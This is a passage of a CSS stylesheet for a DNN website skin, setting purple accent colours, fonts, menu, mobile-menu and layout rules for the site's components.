a:hover{text-decoration:none;}.load_more a span{background:#ebebeb;color:#484747!important;font-size:14px;line-height:1;display:block;padding:15px 15px;width:302px;text-transform:uppercase;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.load_more a span:hover{background:#2e2e2e;color:#fff!important;text-decoration:none;}@media only screen and (max-width:480px){.load_more a span{font-size:12px;width:240px;}}@media only screen and (max-width:380px){.load_more a span{width:200px;}}.dnnEditState .actionMenu{display:block!important;opacity:1!important;}.DNNEmptyPane{width:auto!important;}.dnnModuleManager:before{opacity:1!important;}
#Body,html,body,.Head,.SubHead,.SubSubHead,.Normal,.Login a,.Login a:link,.Login a:active,.Login a:visited{color:#333333;font-size:13px;font-family:'Open Sans';line-height:1.8;}html,button,input,select,textarea{font-family:'Open Sans';}.body_bg{background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/Body_bg_2.png");background-position:top top;background-attachment:scroll;background-repeat:repeat;background-size:auto;}#dnn_content,.BannerPane{background-color:#FFFFFF;}#dnn_wrapper{width:auto;}A,A:link,A:active,A:visited,A:hover,.Link_list li{color:#a332b5;}.ls-layer,.ls-layer *{font-family:'Open Sans' !important;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.tabs-left .nav-tabs > .active > a,.tabs-left .nav-tabs > .active > a:hover,.tabs-right .nav-tabs > .active > a,.tabs-right .nav-tabs > .active > a:hover,.accordion_2 .panel-heading .panel-title a span,.accordion_2 .panel-heading .panel-title a:hover span,.team_title,.tabs-top-group2 .panel-heading:hover .panel-title a,.Theme_Responsive_Default .btn,.dropdown-menu li > a:hover,.dropdown-menu .active > a,.dropdown-menu .active > a:hover,.RightPaneProfile .active,.RightPaneProfile .console-none:hover,#styler_slider .update_click,.Answers_List li:hover span.Answers_icon,.Services_List .col-sm-3:hover .Services_icon,a.Button_green,a.Button_default,a.Button_green3,.price-table .col.best_value .price_title,.price-table a.btn,.filter_block #filters li.selected a,.filter_block #filters li.selected a:hover,.filter_block .filter-switch,.gallery_container .gallery_tags a:hover,.userProfile .userMessages,.userProperties ul.userMenu a span,.functionBox:hover .functionIcon{background-color:#a332b5;}.Theme_19_Normal .view-tenth:hover .mask,.Theme_25_Default .flex-control-paging li a.flex-active,.blockquote_box .dot a.actived{background-color:#a332b5 !important;}.ServeList .ServeBox:hover{border:10px solid #a332b5;}#anchorNav li i,.anchorTag.iconimg span{background-color:#a332b5;}.isotope_grid.isotope_grid_home5 .isotope_group a:hover,.isotope_grid.isotope_grid_home5 .isotope_group a.active,.H5_list_one span.fa{border:1px solid #a332b5;}.Service_tit_color:after,.AboutUs_tit_color:after{border-bottom:2px solid #a332b5;}.isotope_grid.isotope_grid_home5 .isotope_group a:hover,.isotope_grid.isotope_grid_home5 .isotope_group a.active,#anchorNav li i,.anchorTag.iconimg span,.H6_work_bnt a:hover,.Theme_Responsive_No_Title .btn{background-color:#a332b5;}.H6_Services_box span,.H6_Testimonials_tab .mark,.H6_Testimonials_tab.Testimonials_tab .H6_Testimonials_name,.h6_photo_box .photo_box .ico span{color:#a332b5;}.con_e a{color:#a332b5!important;}.Home5_loaded_list h2,.H5_list_one span.fa,.backgroundImage19_con,.AboutUs_tit_color h2{color:#a332b5;}.ColorCenter,.H7_One_con h2,.backgroundImage_H7bg h2,.H7_tit,.H7_Aboutus_box h2,.H7_pic_box_con h2,.isotope_grid1 .photo_box .ico h3{color:#a332b5;}.H7_Social_center .fa:hover{color:#a332b5!important;}a.H7_bnt:hover,a.H7_bnt2,.H7_add_box span{border:1px solid #a332b5;color:#a332b5!important;}.H7_One_con:hover .H7_icon{border:2px solid #a332b5;color:#a332b5;}.H7_carouse.carousel .owl-buttons .owl-prev:hover,.H7_carouse.carousel .owl-buttons .owl-next:hover{background:#a332b5;}.con_a .left .box .icon,.con_a .right .box .icon,.Theme_Responsive_20047 .btn{background-color:#a332b5;}.H7_leftside_nav a{color:#BEBEBE;}.H7_leftside_nav a:hover,.H7_leftside_nav .social-icons a:hover{color:#a332b5}.Theme_19_Normal .filter_navigation ul ul li.selected a,.Theme_19_Normal .filter_navigation ul ul li a:hover,.social-icons a:hover,.OurServices_Box .nav-tabs li.active a:hover,.OurServices_Box .nav-tabs li.active a,a.social:hover,a.glyphicons:hover,.functionList_6 .functionBox .functionIcon{color:#a332b5;}.accordion_2 .panel-heading .panel-title a,.accordion_2 .panel-heading .panel-title a:hover,.accordion_2 .panel-heading .panel-title a.collapsed:hover,.tabs-top-group2 .panel-heading:hover .accordion_icon,blockquote small,.filter_block #filters li a:hover,.filter_block .sort_box li a:hover,.OurServices_list li a:hover{color:#a332b5;}.Skin_03_Default #filters li.selected a,.Skin_03_Default #filters li.selected a:hover,.galler_datail .single_meta a:hover,.news_list h2.news_title a:hover,.post_date a:hover{color:#a332b5!important;}.Skin_03_Default .view-tenth:hover .portfolio_descr,.Skin_03_Default .gallery_tags a:hover,.post_categories a:hover{background-color:#a332b5!important;}a.Button_green2,a.Button_default2 span,a.Button_default3,.ContentBottom2,.accordion_3 .panel-heading .panel-title a span,.accordion_3 .panel-heading .panel-title a:hover span,.functionList_3 .functionBox:hover .functionIcon,.list_list li span.ico,.Order_List li span.number,.price-table2 .price_title,.price-table2 .price_box,.functionList_6 .functionBox:hover .functionIcon{background-color:#a332b5;}.Theme_21_LinkAndZoom_Normal .pager a.selected{background-color:#a332b5 !important;}a.Button_white span{color:#a332b5 !important;}.accordion_3 .panel-heading .panel-title a,.accordion_3 .panel-heading .panel-title a:hover,.accordion_3 .panel-heading .panel-title a.collapsed:hover,.functionList_3 .functionBox:hover .functiontitle,.functionList_5 .functionBox .functionIcon,.latestNews dd h3{color:#a332b5;}.functionList_5 .functionBox .Ico_border{border:2px solid #a332b5;}.BannerBox{background-color:#a332b5;}.verticalTab_Left .resp-tab-active,.verticalTab_Left .resp-tab-active:hover,.verticalTab_Right .resp-tab-active,.verticalTab_Right .resp-tab-active:hover,.verticalTab_Left ul.resp-tabs-list li.resp-tab-active,.verticalTab_Left ul.resp-tabs-list li.resp-tab-active span,.verticalTab_Right ul.resp-tabs-list li.resp-tab-active,.verticalTab_Right ul.resp-tabs-list li.resp-tab-active span{background-color:#a332b5;}.horizontalTab_Top ul.resp-tabs-list li.resp-tab-active span{color:#a332b5;}@media only screen and (max-width:768px){.horizontalTab_Top .resp-tab-active,.horizontalTab_Top .resp-tab-active:hover,.verticalTab_Left .resp-tab-active,.verticalTab_Left .resp-tab-active:hover,.verticalTab_Right .resp-tab-active,.verticalTab_Right .resp-tab-active:hover{background-color:#a332b5;}}.dividers_4{border-bottom:2px solid #a332b5;}.ServeList_6 .Serve_Icon,.accordion_4 .panel-heading .panel-title a,.accordion_4 .panel-heading .panel-title a:hover,.accordion_5 .panel-heading .panel-title a,.accordion_5 .panel-heading .panel-title a:hover,.accordion_5 .panel-heading .panel-title a.collapsed:hover,.accordion_6 .panel-heading .panel-title a,.accordion_6 .panel-heading .panel-title a:hover,.our_team2 .team_title,.our_team2 .team_social a:hover,.price-table5 .best_value .price_box,.price-table5 .price_border:hover .price_box,.chart_list .percentage,.chart_list2 .percentage2,.number_Animation,.Testimonials_1 small span,.Testimonials_2 small span,.Testimonials_4 small span,.Testimonials_5 small span,.Testimonials_7 small span,.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span,.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span,.quotes_4 blockquote small,.dropcaps_2,.dropcaps_4,.carousel_1 .item .glyphicons,.img_style_5 a .glyphicons,.TeamDetail_left .team_social a,.TeamDetail_right .Teamtitle span{color:#a332b5;}.accordion_4 .panel-heading .panel-title a .accordion_icon,.accordion_6 .panel-heading .panel-title a .accordion_icon{border-right:1px solid #a332b5;border-bottom:1px solid #a332b5;}.accordion_5 .panel-heading .accordion_icon,.price-table3 .price_holder .btn:hover,.price-table3 .best_value .price_title,.price-table3 .best_value .price_holder .btn,.price-table5 .price_holder a.btn:hover,.price-table5 .best_value .price_holder a.btn,.price-table5 .price_border:hover .price_holder a.btn,.Testimonials_tab .last_page:hover,.Testimonials_tab .next_page:hover,.Testimonials_5 blockquote p,.loaded_list .progress-bar,.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span,.dropcaps_5,.dropcaps_6,.quotes_3 blockquote,.carousel_1 .item:hover .glyphicons,.carousel_2 .pic .glyphicons,.carousel_2 .owl-buttons .owl-prev:hover,.carousel_2 .owl-buttons .owl-next:hover,.carousel .owl-page.active,.carousel_3 .owl-buttons .owl-prev:hover,.carousel_3 .owl-buttons .owl-next:hover,.carousel_4 .sliding h3,.img_style_1 a:hover .glyphicons:before,.img_style_2 a .glyphicons,.img_sytle_7:hover,.carousel_6 .owl-buttons .owl-prev:hover,.carousel_6 .owl-buttons .owl-next:hover,.carousel_7 .item:hover .sliding,.backgroundImage4_shade:before,.backgroundImage16,.loaded_list2 .progress .progress-bar{background-color:#a332b5;}.Testimonials_5 small:before{border-top:10px solid #a332b5;}.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active{border-top:2px solid #a332b5;}.horizontalTab_Top_3 ul.resp-tabs-list li,.horizontalTab_Top_3 ul.resp-tabs-list li:hover{border:1px solid #a332b5;background-color:#a332b5;}.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover{border-top:2px solid #a332b5;}.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span,.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span{color:#a332b5!important;}.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active{border-left:2px solid #a332b5;}.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active{border-right:2px solid #a332b5;}.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span,.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span{background:#a332b5!important;}.verticalTab_Left_3 ul.resp-tabs-list li,.verticalTab_Right_3 ul.resp-tabs-list li{border:1px solid #a332b5;background:#a332b5!important;}.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover,.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover{border-top:2px solid #a332b5!important;}.quotes_2 blockquote{border-left:5px solid #a332b5;}.photo_box .ico span,.photo_box.ico_push_in .ico,.photo_box.content_top_increment .content h3,.content_sytle_2 .shade,.photo_box.content_push_in .content,.photo_box:hover.entirety_bevel .shade{background-color:#a332b5;}.photo_box.icon_tag_push .ico:before{border-right-color:#a332b5;border-top-color:#a332b5;}.text_sytle_4 h3 span{border-bottom-color:#a332b5;}.isotope_grid .isotope_group a:hover,.isotope_grid .isotope_group a.active{color:#a332b5;}.flip_box_1 .front .glyphicons,.flip_box_1 .back a.but,.flip_box_3 .back{background-color:#a332b5;}.player_boxes h1.player_title{color:#a332b5;}.player_boxes .player_line{border-top-color:#a332b5;}.player_boxes .player_line{border-bottom:2px solid #a332b5;}.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,.Skin_05_timeline .news_post_box .post_box .post_date a:hover,.Skin_05_timeline .news_detail_top h2.news_title{color:#a332b5;}.news_post_box .post_box .post_more a:hover{background:#a332b5;border:1px solid #a332b5;}.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,.Skin_05_timeline .news_detail .post_date a:hover,.Skin_05_timeline .comment_content .comment_date a,.Skin_05_timeline .comment_content .comment_date a:link,.Skin_05_timeline .comment_content .comment_date a:active,.Skin_05_timeline .comment_content .comment_date a:visited,.Skin_05_timeline .comment_content .comment_date a:hover,.Skin_05_timeline .post_author_info .author_desc{color:#a332b5!important;}.Skin_05_timeline .news_date_box span,.Skin_05_timeline .news_date_box span i,.Skin_05_timeline .news_more_box span,.Skin_05_timeline .news_more_box .line span,.Skin_05_timeline .news_post_box .news_post .dot,.Skin_05_timeline .news_date_box span,.Skin_05_timeline .news_date_box span i,.Skin_05_timeline .news_more_box span,.Skin_05_timeline .xblog_page .pager{background-color:#a332b5;}.Skin_05_timeline .comment_form .Post_button .CommandButton{background:#a332b5!important;}.Container-4 .dnntitle{background:#a332b5;}.Container-5{border:1px solid #a332b5;}.Container-5 .dnntitle{border-bottom:1px solid #a332b5;}.title3{border-bottom:2px solid #a332b5;}.title5{color:#a332b5;}.title7{color:#a332b5;}.title10{border-bottom:2px solid #a332b5!important;}.isotope_grid .portfolios_group a:hover,.isotope_grid .portfolios_group a.active{background-color:#a332b5;border-color:#a332b5;}.Text_layouts .photo_box a:hover span,.Sidebar_layouts_categories .fa,.Sidebar_layouts_links .fa{color:#a332b5;}.List_layouts_text hr,.portfolios_carousel .carousel_1 .owl-buttons .owl-prev:hover,.portfolios_carousel .carousel_1 .owl-buttons .owl-next:hover,.portfolios_carousel .carousel .owl-buttons .owl-prev:hover:before,.portfolios_carousel .carousel .owl-buttons .owl-next:hover:before{border-color:#a332b5;}a.portfolios_default_btn,.Single_page a{color:#a332b5;border-color:#a332b5;}a.page_control:hover,a.page_number:hover{color:#a332b5 !important;border-color:#a332b5;}.Grid_layouts .photo_box .shade,.Text_layouts .photo_box .shade,a.portfolios_default_btn:hover,.Single_page a:hover{background-color:#a332b5;}h1{color:#a332b5;font-family:'Open Sans';font-size:24px;line-height:28px;font-weight:bold;}h2{color:#a332b5;font-family:'Open Sans';font-size:20px;line-height:24px;font-weight:bold;}h3{color:#000000;font-family:'Open Sans';font-size:18px;line-height:20px;font-weight:bold;}h4{color:#000000;font-family:'Open Sans';font-size:16px;line-height:18px;font-weight:bold;}h5{color:#000000;font-family:'Open Sans';font-size:14px;line-height:16px;font-weight:bold;}.home1_head h4,.home1_full_bg1_btn .Button_default,.common_h3,.out_team h3{color:#a332b5;}.home1_full_bg1_btn .Button_default{color:#a332b5 !important;}.home1_full_bg1_btn .Button_default{border:2px solid #a332b5;}.isotope_grid .isotope_group2 a:hover,.isotope_grid .isotope_group2 a.active{color:#a332b5;border:1px solid #a332b5;}.Testimonials_11.Testimonials_tab .last_page:hover,.Testimonials_11.Testimonials_tab .next_page:hover{border:2px solid #a332b5;color:#a332b5;}.home1_head h4,.home1_full_bg1_btn .Button_default,.common_h3,.out_team h3{color:#a332b5;}.home1_full_bg1_btn .Button_default{color:#a332b5 !important;}.home1_full_bg1_btn .Button_default{border:2px solid #a332b5;}.isotope_grid .isotope_group2 a:hover,.isotope_grid .isotope_group2 a.active{color:#a332b5;border:1px solid #a332b5;}.Testimonials_7.Testimonials_tab .last_page:hover,.Testimonials_7.Testimonials_tab .next_page:hover{border:2px solid #a332b5;color:#a332b5;}.home2_doing .home2_head,.home2_text_ul li a:hover,.Testimonials_8 small span{color:#a332b5;}.photo_box:hover.ico_top_enter .text_sytle_2,.Testimonials_8 .dot a.actived{background:#a332b5;}.mark_show li a:hover{border-color:#a332b5;}.home3_about h3,.home3_advance h3{color:#a332b5;}.home3_about a,.buy_theme a{background:#a332b5;}.isotope_grid .isotope_group3 a:hover,.isotope_grid .isotope_group3 a.active,.isotope_grid2 .photo_box .ico span,.member_img span{color:#a332b5;}.accordion_7 .panel-heading .panel-title a,.accordion_7 .panel-heading .panel-title a.collapsed:hover,.accordion_7 .panel-heading .panel-title a:hover{color:#a332b5;}.accordion_7 .panel-heading .accordion_icon,.accordion_7 .panel-heading .panel-title a.collapsed:hover .accordion_icon{border-right:1px solid #a332b5;border-bottom:1px solid #a332b5;}.functionList_7 .functionBox:hover,.contact_information:hover{border-color:#a332b5;}.functionList_7 .functionBox:hover .functionIcon,.decorative .created_title,.decorative .through_line a,.home4_service .service_title,.home4_social_box .social_title,.theme_features>ul li span,.decorative .created_title,.decorative .through_line a,.member_introduce .member_title span,.contact_information>span,.decorative .through_line a span,.functionList_7 .functionBox:hover .functionMore:before{color:#a332b5;}.functionList_7 .functionBox:hover .functiontitle,.decorative .through_line a:hover span,.theme_features >a,.Theme_Responsive_20047_home4 .btn,.f_business p input[type="button"],.member_introduce ul li a:hover,.sync_carousel_1 .carousel_nav .synced .item{background:#a332b5;}.functionList_7 .functionBox .functionMore,.functionList_7 .functionBox .functionMore:before{color:#a332b5;}.functionList_7 .functionBox:hover .functionMore,.functionList_7 .functionBox:hover .functionMore:before{color:#a332b5;}.hom5_ServeList .fa,.hom5_common_title span:after,.Testimonials_9 .dot a.actived,.Theme_Responsive_20047_home5 .btn,.carousel_8 .photo_box:hover.content_bottom_push_in_2 .shade,.welcom_box h3 span:after,.number_Animation_4 .number:after{background:#a332b5;}.carousel_8 .photo_box .ico span,.Testimonials_9 small span{color:#a332b5;}.Theme_Responsive_20047_home6 .btn.submit_but,.con_e a span.fa,.Theme_Responsive_20047_home6 .btn.reset_but{background-color:#a332b5;}.Theme_Responsive_20047_home7 .btn.submit_but,.Theme_Responsive_20047_home7 .btn.reset_but{background-color:#a332b5;}#to_top:hover,.fontawesome-icon-list .fa-hover:hover{background-color:#a332b5;}.about_us_a .top_number,.about_us_a .created_box h3.created_title,.our_team3 .team_list .team_person .team_social .social-icons a,.chart_list3 .percentage3,.accordion_8 .panel-heading .panel-title a,.accordion_8 .panel-title a .accordion_icon:before,.accordion_8 .panel-title a:hover .accordion_icon:before,.accordion_8 .panel-title a.collapsed .accordion_icon:before,.accordion_8 .panel-title a.collapsed:hover .accordion_icon:before,.OurServices_Box2 .OurServices_Box2_right h3,.OurServices_Box5 .OurServices_Box5_left ul li .icon_main .icon,.our_team3 .our_team3_a .title_main .title span.fa,.isotope_grid .isotope_main4 .photo_box .ico span,.our_team5 .icon_main:hover span,.Team_Details2 .Team_Details2_right ul li span.fa,.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main,.flip_box_4 h1,.faq_lefta h3,.faq_righta ul li span.fa,.Pricing h1,.Pricing_top_main .title,.price-table8 .price_border h2,.functionList_8 .functionBox .Ico_border,.Contact_Us_a_out h3,.time_line_title,.faq_righta > ul > li > a:hover{color:#a332b5;}.OurServices_Box2 .OurServices_Box2_right > a,.OurServices_Box3 .Services_main:hover,.our_team4 h3 span:before,.our_team5 .icon_main:hover,.Team_Details2 .Team_Details2_right .Team_Details2_right_bottom .Team_Details2_right_bottom_main span.fa,.flip_box_4:hover .icon,.faq_lefta a,.faq_list dt .ico_q,.Pricing .Pricing_right a,.Pricing_top_main .line,.price-table8 .price_title,.price-table8 .price_btn a{background-color:#a332b5;}.about_us_a .the1:hover .top_number,.about_us_a .the2:hover .top_number,.about_us_a .the3:hover .top_number,.about_us_a .the4:hover .top_number,.horizontalTab_Top_5 ul.resp-tabs-list li.resp-tab-active span,.functionList_8 .functionBox:hover .functionIcon .Ico_border{color:#fff;background-color:#a332b5;}.our_team3 .team_list .team_person .team_title:after,.about_us_b:after{border-color:#a332b5 transparent transparent transparent;}.accordion_8 .panel-heading .panel-title a span,.OurServices_Box3 .Services_main:hover,.OurServices_Box4 .OurServices_Box4_img:hover,.functionList_8 .functionBox:hover{border:1px solid #a332b5;}.Time_Line .Time_Line_left .Time_Line_leftmain:after,.Time_Line .Time_Line_right .Time_Line_rightmain:after{border:3px solid #a332b5;}.Pricing2 ul li:hover:before,.Pricing2 ul li:hover:after{background-color:#a332b5;}.Pricing2 ul li:hover span{background-color:#fff;color:#a332b5;}.Pricing2 ul li.the1:hover{background-color:#a332b5;}.Pricing2 ul li.the1:hover:after{border-color:transparent transparent transparent #a332b5;background-color:transparent;}.price-table6 .color_1 .price_box{border:5px solid #a332b5;color:#a332b5;}.price-table6 .color_1 .price_holder a.btn{background-color:#a332b5;}@media only screen and (max-width:767px){.Pricing2 ul li:hover{background-color:#a332b5;}}#gmap01{height:505px}@media only screen and (min-width:1600px){#gmap01{height:505px}}@media only screen and (min-width:1200px) and (max-width:1599px){#gmap01{height:505px}}@media only screen and (min-width:768px) and (max-width:991px){#gmap01{height:505px}}@media only screen and (max-width:767px){#gmap01{height:300px}}#dnngo_megamenu ul{font-family:'Open Sans';}.header_top{background:#f8f8f8;border-top:1px solid #e3e3e3;}.HeaderRight{float:right;text-align:right;margin-top:10px;}.HeadPane{float:none;padding:0;margin:0;clear:both;}.HeadPane .Normal,.HeadPane .Normal a,.HeadPane .Normal a.social,.HeadPane .Normal a.social:link,.HeadPane .Normal a.social:active,.HeadPane .Normal a.social:visited{color:#777777;}.HeadPane .Normal a:hover,.HeadPane .Normal a.social:hover{color:#a332b5;}.languageBox .language-object .Language{height:40px;line-height:40px;white-space:nowrap;float:right;}.Login{float:right;line-height:40px;height:40px;}.LogoMenuBox{padding:0;}.dnn_logo{line-height:103px;}.Login a:hover,#dnngo_megamenu .social-icons a:hover{color:#a332b5;}.Login .registerGroup li.userMessages a span,.Login .registerGroup li.userNotifications a span{background-color:#a332b5;}.pulldownsearch{float:right;height:45px;}.search,a.search:link,a.search:active,a.search:visited{background-color:#a332b5;}.searchbut.Open .fa.fa-search:before{color:#a332b5;}.searchbut{color:#666666;}.dnn_menu{float:left;}#dnngo_megamenu > div > ul > li > a > span{position:relative;background-color:transparent;color:#666666;display:block;font-size:13px;line-height:45px;height:45px;padding:0 15px;text-transform:capitalize;font-weight:bold;box-sizing:content-box;-webkit-transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}#dnngo_megamenu > div > ul > li > a:hover > span,#dnngo_megamenu > div > ul > li.current > a > span,#dnngo_megamenu > div > ul > li.menu_hover > a > span{background-color:#a332b5;color:#FFF;}#dnngo_megamenu .dnngo_slide_menu,#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu,#dnngo_megamenu .dnngo_boxslide{background-color:#FFFFFF;}#dnngo_megamenu .dnngo_slide_menu li,#dnngo_megamenu .dnngo_boxslide .menu_centerbox .dnngo_masonrymenu > ul > li > a > span{border-bottom:1px solid #dbdbdb;}#dnngo_megamenu .dnngo_boxslide,#dnngo_megamenu .dnngo_slide_menu li a,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{color:#777777;}#dnngo_megamenu .dnngo_slide_menu li.dir > a:before,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{border-right:1px solid #777777;border-bottom:1px solid #777777;}#dnngo_megamenu .dnngo_slide_menu li a:hover,#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a,#dnngo_megamenu .dnngo_slide_menu li.subcurrent > a{background-color:#a332b5;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox .dnngo_masonrymenu > ul > li > a > span,#dnngo_megamenu .mega_title,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li.subcurrent > a{color:#a332b5;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{border-right:1px solid #a332b5;border-bottom:1px solid #a332b5;}#dnngo_megamenu > div > ul > li > a > span > i{color:#666666;font-size:16px;}#dnngo_megamenu > div > ul > li > a:hover > span > i,#dnngo_megamenu > div > ul > li.menu_hover > a > span > i,#dnngo_megamenu > div > ul > li.current > a > span > i{color:#fff;}#dnngo_megamenu .dnngo_slide_menu li a > span > i,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a > span > i{color:#9c9c9c;font-size:13px;}#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover > span > i,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li a:hover > span > i{color:#a332b5;}#dnngo_megamenu .dnngo_slide_menu li a:hover > span > i{color:#fff;}@media only screen and (min-width:1200px){#dnngo_megamenu > div > ul > li > a > span{padding:0 25px;}}@media only screen and (min-width:768px) and (max-width:979px){#dnngo_megamenu > div > ul > li > a > span{padding:0 10px;}}@media only screen and (max-width:767px){}#header3{background:#ffffff;}.Login .loginGroup,.Login .registerGroup,.Login,.Login a,.Login a:link,.Login a:active,.Login a:visited,.Login .registerGroup li.userMessages:after,.Login .registerGroup li.userNotifications:after{color:#777777;}.Login a:hover,.Login .registerGroup li.userMessages:hover:before,.Login .registerGroup li.userNotifications:hover:before{color:#a332b5;}.header_top{background:#f8f8f8;}#dnngo_megamenu > div > ul > li > a > span{background:#f8f8f8;color:#666666;}.mobilemenu_close{color:#666666;}.phoneHeadTop{background:#ffffff;}#dnngo_megamenu h2.mega_title,#dnngo_megamenu .dnngo_boxslide .menu_centerbox > .dnngo_masonrymenu > ul > li > a > span{font-size:14px!important;}#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span{font-size:14px;}#dnngo_megamenu .dnngo_menuslide .dnngo_boxslide a:hover{color:#a332b5;}#dnngo_megamenu .dnngo_menuslide .dnngo_slide_menu a,#dnngo_megamenu .dnngo_menuslide .dnngo_boxslide a,#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a,#dnngo_megamenu .dnngo_menuslide,#dnngo_megamenu .dnngo_slide_menu li{font-size:13px;}@media only screen and (max-width:767px){.roll-xs.roll_menu.roll_activated{position:relative!important;top:0!important;left:0!important;opacity:1!important;}.roll_menu.roll_activated .roll-xs{display:none!important;}}@media only screen and (min-width:768px) and (max-width:991px){.roll-sm.roll_menu.roll_activated{position:relative!important;top:0!important;left:0!important;opacity:1!important;}.roll_menu.roll_activated .roll-sm{display:none!important;}}@media only screen and (min-width:992px) and (max-width:1199px){.roll-md.roll_menu.roll_activated{position:relative!important;top:0!important;left:0!important;opacity:1!important;}.roll_menu.roll_activated .roll-md{display:none!important;}}@media only screen and (min-width:1200px){.roll-lg.roll_menu.roll_activated{position:relative!important;top:0!important;left:0!important;opacity:1!important;}.roll_menu.roll_activated .roll-lg{display:none!important;}}@media only screen and (max-width:767px){.phoneHeadTop{background-color:#FFFFFF}.phoneHeadBottom,.searchBox2,.searchBox2:before{background-color:#FFFFFF}.phoneHeadTop{border-color:#eaeaea}a.mobilemenu_close,a.mobilemenu_close:link,a.mobilemenu_close:active,a.mobilemenu_close:visited,#mobile_search{color:#777777}a.mobilemenu_close:hover,html.mm-opening.mm-opened .mobilemenu_close:after,#mobile_search:hover,#mobile_search.Open{color:#a332b5}.searchBox2 input.NormalTextBox{background-color:#ececec}.searchBox2 input.NormalTextBox{color:#333333}.searchBox2 input.NormalTextBox::-webkit-input-placeholder{color:#333333}.searchBox2 .search,.searchBox2 a.search:link,.searchBox2 a.search:active,.searchBox2 a.search:visited{background-color:#a332b5;}.phoneHeadBottom .Login .loginGroup,.phoneHeadBottom .Login .registerGroup,.phoneHeadBottom .Login,.phoneHeadBottom .Login a,.phoneHeadBottom .Login a:link,.phoneHeadBottom .Login a:active,.phoneHeadBottom .Login a:visited,.phoneHeadBottom .Login .registerGroup li.userMessages:after,.phoneHeadBottom .Login .registerGroup li.userNotifications:after{color:#333333;}.phoneHeadBottom .Login a:hover,.phoneHeadBottom .Login .registerGroup li.userMessages:hover:before,.phoneHeadBottom .Login .registerGroup li.userNotifications:hover:before{color:#a332b5;}.phoneHeadBottom .Login .registerGroup li.userMessages a span,.phoneHeadBottom .Login .registerGroup li.userNotifications a span{background-color:#a332b5;}.mobile_menu.mm-menu{background-color:#f3f3f3;}.mobile_menu,.mobile_menu .Normal,.mobile_menu .Header_Info,.mm-menu .mm-navbar.mm-navbar-top-2,.mm-menu .mm-navbar.mm-navbar-top-2 a,.mobile_menu .mm-listview > li > a,.mobile_menu .mm-listview > li > span{color:#333333;}.mobile_menu.mm-menu .mm-navbar .mm-btn:before,.mobile_menu.mm-menu .mm-navbar .mm-btn:after{border-color:#333333;}.mobile_menu .mm-listview > li,.mobile_menu .mm-listview > li:after,.mobile_menu .mm-listview > li .mm-next,.mobile_menu .mm-listview > li .mm-next:before,.mobile_menu .mm-navbar.mm-navbar-top-2,.mobile_menu .menu_header{border-color:#dbdbdb;}.mobile_menu.mm-menu em.mm-counter,.mobile_menu .mm-next:after{color:#AAAAAA;}.mobile_menu.mm-menu .mm-listview > li .mm-next:after,.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{border-color:#AAAAAA;}.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),.mobile_menu.mm-menu .mm-listview > li.current > .mm-next,.mobile_menu.mm-menu .mm-listview > li.subcurrent >.mm-next,.mobile_menu.mm-menu .mm-listview > li > a:not(.mm-next):hover,.mobile_menu.mm-menu .mm-listview > li > .mm-counter:hover + .mm-next,.mobile_menu.mm-menu .mm-listview > li > a.mm-next:hover{background-color:#F9F9F9;}.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover,.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),.mobile_menu.mm-menu .mm-listview > li > a:not(.mm-next):hover,.mobile_menu.mm-menu .mm-listview > li.current > em,.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,.mobile_menu.mm-menu .mm-listview > li > em:hover,.mobile_menu.mm-menu .mm-listview > li > .mm-next:hover > em,.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,.mobile_menu.mm-menu .mm-listview > li > .mm-next:hover:after{color:#a332b5!important;}}.Footer_Contentbg{background:#f8f8f8;}.icon_only a span{color:#f8f8f8;;}.Footer_Bottombg{background:#e9e9e9;}.Links_List li{border-bottom:1px solid #d7d7d7;}.Theme_Normal_Bottom 